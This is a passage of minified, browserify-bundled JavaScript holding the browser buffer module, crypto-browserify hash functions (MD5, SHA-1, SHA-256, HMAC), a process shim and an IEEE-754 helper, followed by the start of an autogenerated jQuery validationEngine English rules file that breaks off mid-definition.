buffer length"));var o=e.length;if(!(t>=o)){var i;return r?(o>t+2&&(i=e[t+2]<<16),o>t+1&&(i|=e[t+1]<<8),i|=e[t],o>t+3&&(i+=e[t+3]<<24>>>0)):(o>t+1&&(i=e[t+1]<<16),o>t+2&&(i|=e[t+2]<<8),o>t+3&&(i|=e[t+3]),i+=e[t]<<24>>>0),i}}function B(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+1<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=I(e,t,r,!0),u=32768&i;return u?-1*(65535-i+1):i}}function L(e,t,r,n){n||(G("boolean"==typeof r,"missing or invalid endian"),G(void 0!==t&&null!==t,"missing offset"),G(t+3<e.length,"Trying to read beyond buffer length"));var o=e.length;if(!(t>=o)){var i=A(e,t,r,!0),u=2147483648&i;return u?-1*(4294967295-i+1):i}}function U(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+3<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,23,4)}function x(e,t,r,n){return n||(G("boolean"==typeof r,"missing or invalid endian"),G(t+7<e.length,"Trying to read beyond buffer length")),Q.read(e,t,r,52,8)}function S(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"trying to write beyond buffer length"),z(t,65535));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,2);a>u;u++)e[r+u]=(t&255<<8*(n?u:1-u))>>>8*(n?u:1-u)}function C(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"trying to write beyond buffer length"),z(t,4294967295));var i=e.length;if(!(r>=i))for(var u=0,a=Math.min(i-r,4);a>u;u++)e[r+u]=t>>>8*(n?u:3-u)&255}function j(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+1<e.length,"Trying to write beyond buffer length"),X(t,32767,-32768));var i=e.length;r>=i||(t>=0?S(e,t,r,n,o):S(e,65535+t+1,r,n,o))}function k(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),X(t,2147483647,-2147483648));var i=e.length;r>=i||(t>=0?C(e,t,r,n,o):C(e,4294967295+t+1,r,n,o))}function T(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+3<e.length,"Trying to write beyond buffer length"),$(t,3.4028234663852886e38,-3.4028234663852886e38));var i=e.length;r>=i||Q.write(e,t,r,n,23,4)}function M(e,t,r,n,o){o||(G(void 0!==t&&null!==t,"missing value"),G("boolean"==typeof n,"missing or invalid endian"),G(void 0!==r&&null!==r,"missing offset"),G(r+7<e.length,"Trying to write beyond buffer length"),$(t,1.7976931348623157e308,-1.7976931348623157e308));var i=e.length;r>=i||Q.write(e,t,r,n,52,8)}function N(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")}function Y(e,t,r){return"number"!=typeof e?r:(e=~~e,e>=t?t:e>=0?e:(e+=t,e>=0?e:0))}function F(e){return e=~~Math.ceil(+e),0>e?0:e}function D(e){return(Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)})(e)}function O(e){return D(e)||o.isBuffer(e)||e&&"object"==typeof e&&"number"==typeof e.length}function H(e){return 16>e?"0"+e.toString(16):e.toString(16)}function V(e){for(var t=[],r=0;r<e.length;r++){var n=e.charCodeAt(r);if(127>=n)t.push(e.charCodeAt(r));else{var o=r;n>=55296&&57343>=n&&r++;for(var i=encodeURIComponent(e.slice(o,r+1)).substr(1).split("%"),u=0;u<i.length;u++)t.push(parseInt(i[u],16))}}return t}function q(e){for(var t=[],r=0;r<e.length;r++)t.push(255&e.charCodeAt(r));return t}function P(e){for(var t,r,n,o=[],i=0;i<e.length;i++)t=e.charCodeAt(i),r=t>>8,n=t%256,o.push(n),o.push(r);return o}function R(e){return K.toByteArray(e)}function W(e,t,r,n){for(var o=0;n>o&&!(o+r>=t.length||o>=e.length);o++)t[o+r]=e[o];return o}function J(e){try{return decodeURIComponent(e)}catch(t){return String.fromCharCode(65533)}}function z(e,t){G("number"==typeof e,"cannot write a non-number as a number"),G(e>=0,"specified a negative value for writing an unsigned value"),G(t>=e,"value is larger than maximum value for type"),G(Math.floor(e)===e,"value has a fractional component")}function X(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value"),G(Math.floor(e)===e,"value has a fractional component")}function $(e,t,r){G("number"==typeof e,"cannot write a non-number as a number"),G(t>=e,"value larger than maximum allowed value"),G(e>=r,"value smaller than minimum allowed value")}function G(e,t){if(!e)throw new Error(t||"Failed assertion")}var K=e("base64-js"),Q=e("ieee754");r.Buffer=o,r.SlowBuffer=o,r.INSPECT_MAX_BYTES=50,o.poolSize=8192,o._useTypedArrays=function(){try{var e=new ArrayBuffer(0),t=new Uint8Array(e);return t.foo=function(){return 42},42===t.foo()&&"function"==typeof t.subarray}catch(r){return!1}}(),o.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"raw":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},o.isBuffer=function(e){return!(null===e||void 0===e||!e._isBuffer)},o.byteLength=function(e,t){var r;switch(e+="",t||"utf8"){case"hex":r=e.length/2;break;case"utf8":case"utf-8":r=V(e).length;break;case"ascii":case"binary":case"raw":r=e.length;break;case"base64":r=R(e).length;break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":r=2*e.length;break;default:throw new Error("Unknown encoding")}return r},o.concat=function(e,t){if(G(D(e),"Usage: Buffer.concat(list, [totalLength])\nlist should be an Array."),0===e.length)return new o(0);if(1===e.length)return e[0];var r;if("number"!=typeof t)for(t=0,r=0;r<e.length;r++)t+=e[r].length;var n=new o(t),i=0;for(r=0;r<e.length;r++){var u=e[r];u.copy(n,i),i+=u.length}return n},o.prototype.write=function(e,t,r,n){if(isFinite(t))isFinite(r)||(n=r,r=void 0);else{var o=n;n=t,t=r,r=o}t=Number(t)||0;var i=this.length-t;r?(r=Number(r),r>i&&(r=i)):r=i,n=String(n||"utf8").toLowerCase();var u;switch(n){case"hex":u=l(this,e,t,r);break;case"utf8":case"utf-8":u=d(this,e,t,r);break;case"ascii":u=h(this,e,t,r);break;case"binary":u=p(this,e,t,r);break;case"base64":u=g(this,e,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":u=w(this,e,t,r);break;default:throw new Error("Unknown encoding")}return u},o.prototype.toString=function(e,t,r){var n=this;if(e=String(e||"utf8").toLowerCase(),t=Number(t)||0,r=void 0!==r?Number(r):r=n.length,r===t)return"";var o;switch(e){case"hex":o=_(n,t,r);break;case"utf8":case"utf-8":o=m(n,t,r);break;case"ascii":o=b(n,t,r);break;case"binary":o=v(n,t,r);break;case"base64":o=y(n,t,r);break;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":o=E(n,t,r);break;default:throw new Error("Unknown encoding")}return o},o.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},o.prototype.copy=function(e,t,r,n){var i=this;if(r||(r=0),n||0===n||(n=this.length),t||(t=0),n!==r&&0!==e.length&&0!==i.length){G(n>=r,"sourceEnd < sourceStart"),G(t>=0&&t<e.length,"targetStart out of bounds"),G(r>=0&&r<i.length,"sourceStart out of bounds"),G(n>=0&&n<=i.length,"sourceEnd out of bounds"),n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);var u=n-r;if(100>u||!o._useTypedArrays)for(var a=0;u>a;a++)e[a+t]=this[a+r];else e._set(this.subarray(r,r+u),t)}},o.prototype.slice=function(e,t){var r=this.length;if(e=Y(e,r,0),t=Y(t,r,r),o._useTypedArrays)return o._augment(this.subarray(e,t));for(var n=t-e,i=new o(n,void 0,!0),u=0;n>u;u++)i[u]=this[u+e];return i},o.prototype.get=function(e){return console.log(".get() is deprecated. Access using array indexes instead."),this.readUInt8(e)},o.prototype.set=function(e,t){return console.log(".set() is deprecated. Access using array indexes instead."),this.writeUInt8(e,t)},o.prototype.readUInt8=function(e,t){return t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),e>=this.length?void 0:this[e]},o.prototype.readUInt16LE=function(e,t){return I(this,e,!0,t)},o.prototype.readUInt16BE=function(e,t){return I(this,e,!1,t)},o.prototype.readUInt32LE=function(e,t){return A(this,e,!0,t)},o.prototype.readUInt32BE=function(e,t){return A(this,e,!1,t)},o.prototype.readInt8=function(e,t){if(t||(G(void 0!==e&&null!==e,"missing offset"),G(e<this.length,"Trying to read beyond buffer length")),!(e>=this.length)){var r=128&this[e];return r?-1*(255-this[e]+1):this[e]}},o.prototype.readInt16LE=function(e,t){return B(this,e,!0,t)},o.prototype.readInt16BE=function(e,t){return B(this,e,!1,t)},o.prototype.readInt32LE=function(e,t){return L(this,e,!0,t)},o.prototype.readInt32BE=function(e,t){return L(this,e,!1,t)},o.prototype.readFloatLE=function(e,t){return U(this,e,!0,t)},o.prototype.readFloatBE=function(e,t){return U(this,e,!1,t)},o.prototype.readDoubleLE=function(e,t){return x(this,e,!0,t)},o.prototype.readDoubleBE=function(e,t){return x(this,e,!1,t)},o.prototype.writeUInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"trying to write beyond buffer length"),z(e,255)),t>=this.length||(this[t]=e)},o.prototype.writeUInt16LE=function(e,t,r){S(this,e,t,!0,r)},o.prototype.writeUInt16BE=function(e,t,r){S(this,e,t,!1,r)},o.prototype.writeUInt32LE=function(e,t,r){C(this,e,t,!0,r)},o.prototype.writeUInt32BE=function(e,t,r){C(this,e,t,!1,r)},o.prototype.writeInt8=function(e,t,r){r||(G(void 0!==e&&null!==e,"missing value"),G(void 0!==t&&null!==t,"missing offset"),G(t<this.length,"Trying to write beyond buffer length"),X(e,127,-128)),t>=this.length||(e>=0?this.writeUInt8(e,t,r):this.writeUInt8(255+e+1,t,r))},o.prototype.writeInt16LE=function(e,t,r){j(this,e,t,!0,r)},o.prototype.writeInt16BE=function(e,t,r){j(this,e,t,!1,r)},o.prototype.writeInt32LE=function(e,t,r){k(this,e,t,!0,r)},o.prototype.writeInt32BE=function(e,t,r){k(this,e,t,!1,r)},o.prototype.writeFloatLE=function(e,t,r){T(this,e,t,!0,r)},o.prototype.writeFloatBE=function(e,t,r){T(this,e,t,!1,r)},o.prototype.writeDoubleLE=function(e,t,r){M(this,e,t,!0,r)},o.prototype.writeDoubleBE=function(e,t,r){M(this,e,t,!1,r)},o.prototype.fill=function(e,t,r){if(e||(e=0),t||(t=0),r||(r=this.length),"string"==typeof e&&(e=e.charCodeAt(0)),G("number"==typeof e&&!isNaN(e),"value is not a number"),G(r>=t,"end < start"),r!==t&&0!==this.length){G(t>=0&&t<this.length,"start out of bounds"),G(r>=0&&r<=this.length,"end out of bounds");for(var n=t;r>n;n++)this[n]=e}},o.prototype.inspect=function(){for(var e=[],t=this.length,n=0;t>n;n++)if(e[n]=H(this[n]),n===r.INSPECT_MAX_BYTES){e[n+1]="...";break}return"<Buffer "+e.join(" ")+">"},o.prototype.toArrayBuffer=function(){if("undefined"!=typeof Uint8Array){if(o._useTypedArrays)return new o(this).buffer;for(var e=new Uint8Array(this.length),t=0,r=e.length;r>t;t+=1)e[t]=this[t];return e.buffer}throw new Error("Buffer.toArrayBuffer not supported in this browser")};var Z=o.prototype;o._augment=function(e){return e._isBuffer=!0,e._get=e.get,e._set=e.set,e.get=Z.get,e.set=Z.set,e.write=Z.write,e.toString=Z.toString,e.toLocaleString=Z.toString,e.toJSON=Z.toJSON,e.copy=Z.copy,e.slice=Z.slice,e.readUInt8=Z.readUInt8,e.readUInt16LE=Z.readUInt16LE,e.readUInt16BE=Z.readUInt16BE,e.readUInt32LE=Z.readUInt32LE,e.readUInt32BE=Z.readUInt32BE,e.readInt8=Z.readInt8,e.readInt16LE=Z.readInt16LE,e.readInt16BE=Z.readInt16BE,e.readInt32LE=Z.readInt32LE,e.readInt32BE=Z.readInt32BE,e.readFloatLE=Z.readFloatLE,e.readFloatBE=Z.readFloatBE,e.readDoubleLE=Z.readDoubleLE,e.readDoubleBE=Z.readDoubleBE,e.writeUInt8=Z.writeUInt8,e.writeUInt16LE=Z.writeUInt16LE,e.writeUInt16BE=Z.writeUInt16BE,e.writeUInt32LE=Z.writeUInt32LE,e.writeUInt32BE=Z.writeUInt32BE,e.writeInt8=Z.writeInt8,e.writeInt16LE=Z.writeInt16LE,e.writeInt16BE=Z.writeInt16BE,e.writeInt32LE=Z.writeInt32LE,e.writeInt32BE=Z.writeInt32BE,e.writeFloatLE=Z.writeFloatLE,e.writeFloatBE=Z.writeFloatBE,e.writeDoubleLE=Z.writeDoubleLE,e.writeDoubleBE=Z.writeDoubleBE,e.fill=Z.fill,e.inspect=Z.inspect,e.toArrayBuffer=Z.toArrayBuffer,e}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/buffer/index.js","/node_modules/gulp-browserify/node_modules/buffer")},{"base64-js":2,buffer:3,ieee754:11,lYpoI2:10}],4:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){if(e.length%p!==0){var r=e.length+(p-e.length%p);e=o.concat([e,g],r)}for(var n=[],i=t?e.readInt32BE:e.readInt32LE,u=0;u<e.length;u+=p)n.push(i.call(e,u));return n}function d(e,t,r){for(var n=new o(t),i=r?n.writeInt32BE:n.writeInt32LE,u=0;u<e.length;u++)i.call(n,e[u],4*u,!0);return n}function h(e,t,r,n){o.isBuffer(e)||(e=new o(e));var i=t(l(e,n),e.length*w);return d(i,r,n)}var o=e("buffer").Buffer,p=4,g=new o(p);g.fill(0);var w=8;t.exports={hash:h}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/helpers.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],5:[function(e,t,r){(function(t,n,o,i,u,a,s,f,c){function l(e,t,r){o.isBuffer(t)||(t=new o(t)),o.isBuffer(r)||(r=new o(r)),t.length>v?t=e(t):t.length<v&&(t=o.concat([t,_],v));for(var n=new o(v),i=new o(v),u=0;v>u;u++)n[u]=54^t[u],i[u]=92^t[u];var a=e(o.concat([n,r]));return e(o.concat([i,a]))}function d(e,t){e=e||"sha1";var r=b[e],n=[],i=0;return r||h("algorithm:",e,"is not yet supported"),{update:function(e){return o.isBuffer(e)||(e=new o(e)),n.push(e),i+=e.length,this},digest:function(e){var i=o.concat(n),u=t?l(r,t,i):r(i);return n=null,e?u.toString(e):u}}}function h(){var e=[].slice.call(arguments).join(" ");throw new Error([e,"we accept pull requests","http://github.com/dominictarr/crypto-browserify"].join("\n"))}function p(e,t){for(var r in e)t(e[r],r)}var o=e("buffer").Buffer,g=e("./sha"),w=e("./sha256"),y=e("./rng"),m=e("./md5"),b={sha1:g,sha256:w,md5:m},v=64,_=new o(v);_.fill(0),r.createHash=function(e){return d(e)},r.createHmac=function(e,t){return d(e,t)},r.randomBytes=function(e,t){if(!t||!t.call)return new o(y(e));try{t.call(this,void 0,new o(y(e)))}catch(r){t(r)}},p(["createCredentials","createCipher","createCipheriv","createDecipher","createDecipheriv","createSign","createVerify","createDiffieHellman","pbkdf2"],function(e){r[e]=function(){h("sorry,",e,"is not implemented yet")}})}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/index.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./md5":6,"./rng":7,"./sha":8,"./sha256":9,buffer:3,lYpoI2:10}],6:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<t%32,e[(t+64>>>9<<4)+14]=t;for(var r=1732584193,n=-271733879,o=-1732584194,i=271733878,u=0;u<e.length;u+=16){var a=r,s=n,f=o,c=i;r=h(r,n,o,i,e[u+0],7,-680876936),i=h(i,r,n,o,e[u+1],12,-389564586),o=h(o,i,r,n,e[u+2],17,606105819),n=h(n,o,i,r,e[u+3],22,-1044525330),r=h(r,n,o,i,e[u+4],7,-176418897),i=h(i,r,n,o,e[u+5],12,1200080426),o=h(o,i,r,n,e[u+6],17,-1473231341),n=h(n,o,i,r,e[u+7],22,-45705983),r=h(r,n,o,i,e[u+8],7,1770035416),i=h(i,r,n,o,e[u+9],12,-1958414417),o=h(o,i,r,n,e[u+10],17,-42063),n=h(n,o,i,r,e[u+11],22,-1990404162),r=h(r,n,o,i,e[u+12],7,1804603682),i=h(i,r,n,o,e[u+13],12,-40341101),o=h(o,i,r,n,e[u+14],17,-1502002290),n=h(n,o,i,r,e[u+15],22,1236535329),r=p(r,n,o,i,e[u+1],5,-165796510),i=p(i,r,n,o,e[u+6],9,-1069501632),o=p(o,i,r,n,e[u+11],14,643717713),n=p(n,o,i,r,e[u+0],20,-373897302),r=p(r,n,o,i,e[u+5],5,-701558691),i=p(i,r,n,o,e[u+10],9,38016083),o=p(o,i,r,n,e[u+15],14,-660478335),n=p(n,o,i,r,e[u+4],20,-405537848),r=p(r,n,o,i,e[u+9],5,568446438),i=p(i,r,n,o,e[u+14],9,-1019803690),o=p(o,i,r,n,e[u+3],14,-187363961),n=p(n,o,i,r,e[u+8],20,1163531501),r=p(r,n,o,i,e[u+13],5,-1444681467),i=p(i,r,n,o,e[u+2],9,-51403784),o=p(o,i,r,n,e[u+7],14,1735328473),n=p(n,o,i,r,e[u+12],20,-1926607734),r=g(r,n,o,i,e[u+5],4,-378558),i=g(i,r,n,o,e[u+8],11,-2022574463),o=g(o,i,r,n,e[u+11],16,1839030562),n=g(n,o,i,r,e[u+14],23,-35309556),r=g(r,n,o,i,e[u+1],4,-1530992060),i=g(i,r,n,o,e[u+4],11,1272893353),o=g(o,i,r,n,e[u+7],16,-155497632),n=g(n,o,i,r,e[u+10],23,-1094730640),r=g(r,n,o,i,e[u+13],4,681279174),i=g(i,r,n,o,e[u+0],11,-358537222),o=g(o,i,r,n,e[u+3],16,-722521979),n=g(n,o,i,r,e[u+6],23,76029189),r=g(r,n,o,i,e[u+9],4,-640364487),i=g(i,r,n,o,e[u+12],11,-421815835),o=g(o,i,r,n,e[u+15],16,530742520),n=g(n,o,i,r,e[u+2],23,-995338651),r=w(r,n,o,i,e[u+0],6,-198630844),i=w(i,r,n,o,e[u+7],10,1126891415),o=w(o,i,r,n,e[u+14],15,-1416354905),n=w(n,o,i,r,e[u+5],21,-57434055),r=w(r,n,o,i,e[u+12],6,1700485571),i=w(i,r,n,o,e[u+3],10,-1894986606),o=w(o,i,r,n,e[u+10],15,-1051523),n=w(n,o,i,r,e[u+1],21,-2054922799),r=w(r,n,o,i,e[u+8],6,1873313359),i=w(i,r,n,o,e[u+15],10,-30611744),o=w(o,i,r,n,e[u+6],15,-1560198380),n=w(n,o,i,r,e[u+13],21,1309151649),r=w(r,n,o,i,e[u+4],6,-145523070),i=w(i,r,n,o,e[u+11],10,-1120210379),o=w(o,i,r,n,e[u+2],15,718787259),n=w(n,o,i,r,e[u+9],21,-343485551),r=y(r,a),n=y(n,s),o=y(o,f),i=y(i,c)}return Array(r,n,o,i)}function d(e,t,r,n,o,i){return y(m(y(y(t,e),y(n,i)),o),r)}function h(e,t,r,n,o,i,u){return d(t&r|~t&n,e,t,o,i,u)}function p(e,t,r,n,o,i,u){return d(t&n|r&~n,e,t,o,i,u)}function g(e,t,r,n,o,i,u){return d(t^r^n,e,t,o,i,u)}function w(e,t,r,n,o,i,u){return d(r^(t|~n),e,t,o,i,u)}function y(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function m(e,t){return e<<t|e>>>32-t}var b=e("./helpers");t.exports=function(e){return b.hash(e,l,16)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/md5.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],7:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){!function(){var e,r,n=this;e=function(e){for(var t,t,r=new Array(e),n=0;e>n;n++)0==(3&n)&&(t=4294967296*Math.random()),r[n]=t>>>((3&n)<<3)&255;return r},n.crypto&&crypto.getRandomValues&&(r=function(e){var t=new Uint8Array(e);return crypto.getRandomValues(t),t}),t.exports=r||e}()}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/rng.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{buffer:3,lYpoI2:10}],8:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){function l(e,t){e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var r=Array(80),n=1732584193,o=-271733879,i=-1732584194,u=271733878,a=-1009589776,s=0;s<e.length;s+=16){for(var f=n,c=o,l=i,w=u,y=a,m=0;80>m;m++){16>m?r[m]=e[s+m]:r[m]=g(r[m-3]^r[m-8]^r[m-14]^r[m-16],1);var b=p(p(g(n,5),d(m,o,i,u)),p(p(a,r[m]),h(m)));a=u,u=i,i=g(o,30),o=n,n=b}n=p(n,f),o=p(o,c),i=p(i,l),u=p(u,w),a=p(a,y)}return Array(n,o,i,u,a)}function d(e,t,r,n){return 20>e?t&r|~t&n:40>e?t^r^n:60>e?t&r|t&n|r&n:t^r^n}function h(e){return 20>e?1518500249:40>e?1859775393:60>e?-1894007588:-899497514}function p(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r}function g(e,t){return e<<t|e>>>32-t}var w=e("./helpers");t.exports=function(e){return w.hash(e,l,20,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],9:[function(e,t,r){(function(r,n,o,i,u,a,s,f,c){var l=e("./helpers"),d=function(e,t){var r=(65535&e)+(65535&t),n=(e>>16)+(t>>16)+(r>>16);return n<<16|65535&r},h=function(e,t){return e>>>t|e<<32-t;
},p=function(e,t){return e>>>t},g=function(e,t,r){return e&t^~e&r},w=function(e,t,r){return e&t^e&r^t&r},y=function(e){return h(e,2)^h(e,13)^h(e,22)},m=function(e){return h(e,6)^h(e,11)^h(e,25)},b=function(e){return h(e,7)^h(e,18)^p(e,3)},v=function(e){return h(e,17)^h(e,19)^p(e,10)},_=function(e,t){var r,n,o,i,u,a,s,f,c,l,h,p,_=new Array(1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298),E=new Array(1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225),I=new Array(64);e[t>>5]|=128<<24-t%32,e[(t+64>>9<<4)+15]=t;for(var c=0;c<e.length;c+=16){r=E[0],n=E[1],o=E[2],i=E[3],u=E[4],a=E[5],s=E[6],f=E[7];for(var l=0;64>l;l++)16>l?I[l]=e[l+c]:I[l]=d(d(d(v(I[l-2]),I[l-7]),b(I[l-15])),I[l-16]),h=d(d(d(d(f,m(u)),g(u,a,s)),_[l]),I[l]),p=d(y(r),w(r,n,o)),f=s,s=a,a=u,u=d(i,h),i=o,o=n,n=r,r=d(h,p);E[0]=d(r,E[0]),E[1]=d(n,E[1]),E[2]=d(o,E[2]),E[3]=d(i,E[3]),E[4]=d(u,E[4]),E[5]=d(a,E[5]),E[6]=d(s,E[6]),E[7]=d(f,E[7])}return E};t.exports=function(e){return l.hash(e,_,32,!0)}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/crypto-browserify/sha256.js","/node_modules/gulp-browserify/node_modules/crypto-browserify")},{"./helpers":4,buffer:3,lYpoI2:10}],10:[function(e,t,r){(function(e,r,n,o,i,u,a,s,f){function c(){}var e=t.exports={};e.nextTick=function(){var e="undefined"!=typeof window&&window.setImmediate,t="undefined"!=typeof window&&window.postMessage&&window.addEventListener;if(e)return function(e){return window.setImmediate(e)};if(t){var r=[];return window.addEventListener("message",function(e){var t=e.source;if((t===window||null===t)&&"process-tick"===e.data&&(e.stopPropagation(),r.length>0)){var n=r.shift();n()}},!0),function(e){r.push(e),window.postMessage("process-tick","*")}}return function(e){setTimeout(e,0)}}(),e.title="browser",e.browser=!0,e.env={},e.argv=[],e.on=c,e.addListener=c,e.once=c,e.off=c,e.removeListener=c,e.removeAllListeners=c,e.emit=c,e.binding=function(e){throw new Error("process.binding is not supported")},e.cwd=function(){return"/"},e.chdir=function(e){throw new Error("process.chdir is not supported")}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/gulp-browserify/node_modules/process/browser.js","/node_modules/gulp-browserify/node_modules/process")},{buffer:3,lYpoI2:10}],11:[function(e,t,r){(function(e,t,n,o,i,u,a,s,f){r.read=function(e,t,r,n,o){var i,u,a=8*o-n-1,s=(1<<a)-1,f=s>>1,c=-7,l=r?o-1:0,d=r?-1:1,h=e[t+l];for(l+=d,i=h&(1<<-c)-1,h>>=-c,c+=a;c>0;i=256*i+e[t+l],l+=d,c-=8);for(u=i&(1<<-c)-1,i>>=-c,c+=n;c>0;u=256*u+e[t+l],l+=d,c-=8);if(0===i)i=1-f;else{if(i===s)return u?NaN:(h?-1:1)*(1/0);u+=Math.pow(2,n),i-=f}return(h?-1:1)*u*Math.pow(2,i-n)},r.write=function(e,t,r,n,o,i){var u,a,s,f=8*i-o-1,c=(1<<f)-1,l=c>>1,d=23===o?Math.pow(2,-24)-Math.pow(2,-77):0,h=n?0:i-1,p=n?1:-1,g=0>t||0===t&&0>1/t?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,u=c):(u=Math.floor(Math.log(t)/Math.LN2),t*(s=Math.pow(2,-u))<1&&(u--,s*=2),t+=u+l>=1?d/s:d*Math.pow(2,1-l),t*s>=2&&(u++,s/=2),u+l>=c?(a=0,u=c):u+l>=1?(a=(t*s-1)*Math.pow(2,o),u+=l):(a=t*Math.pow(2,l-1)*Math.pow(2,o),u=0));o>=8;e[r+h]=255&a,h+=p,a/=256,o-=8);for(u=u<<o|a,f+=o;f>0;e[r+h]=255&u,h+=p,u/=256,f-=8);e[r+h-p]|=128*g}}).call(this,e("lYpoI2"),"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],"/node_modules/ieee754/index.js","/node_modules/ieee754")},{buffer:3,lYpoI2:10}]},{},[1])(1)});;
/* AUTOGENERATED: jquery.validationEngine-en.js */
(function($){$.fn.validationEngineLanguage=function(){};$.validationEngineLanguage={newLang:function(){$.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(field,rules,i,options){return(field.val()=="test")?true:false},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters required"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* 